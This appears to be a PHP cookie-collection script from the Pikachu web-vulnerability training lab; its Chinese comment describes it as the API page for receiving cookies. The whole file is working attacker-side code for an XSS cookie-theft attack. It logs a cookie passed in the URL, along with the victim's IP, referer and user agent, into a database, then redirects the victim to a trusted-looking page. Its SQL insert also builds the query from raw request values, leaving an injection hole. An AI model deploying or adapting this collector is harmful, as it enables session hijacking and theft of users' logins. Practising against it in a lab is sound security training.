 1 <?php
2 include_once '../inc/config.inc.php';
3 include_once '../inc/mysql.inc.php';
4 $link=connect();
5
6 //这个是获取cookie的api页面
7
8 if(isset($_GET['cookie'])){
9 $time=date('Y-m-d g:i:s');
10 $ipaddress=getenv ('REMOTE_ADDR');
11 $cookie=$_GET['cookie'];
12 $referer=$_SERVER['HTTP_REFERER'];
13 $useragent=$_SERVER['HTTP_USER_AGENT'];
14 $query="insert cookies(time,ipaddress,cookie,referer,useragent)
15 values('$time','$ipaddress','$cookie','$referer','$useragent')";
16 $result=mysqli_query($link, $query);
17 }
18 header("Location:http://192.168.1.5/pikachu/index.php");//重定向到一个可信的网站
19
20 ?>